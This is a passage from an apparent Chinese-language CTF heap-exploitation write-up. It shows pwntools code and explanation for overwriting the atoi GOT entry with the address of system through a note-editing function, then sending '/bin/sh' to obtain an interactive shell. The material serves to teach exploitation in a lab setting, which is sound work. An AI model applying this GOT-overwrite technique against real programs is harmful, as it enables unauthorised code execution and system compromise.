 修改atoi got
# overwrite the atoi got with systemaddr
content = p64(system_addr)
editnote(0, 1, content)
由于此时 ptr[0] 的地址 got 表的地址，所以我们可以直接修改该 note，覆盖为 system 地址。
get shell
# get shell
sh.recvuntil('option--->>')
sh.sendline('/bin/sh')
sh.interactive()
此时如果我们再调用 atoi ，其实调用的就是 system 函数，所以就可以拿到shell了。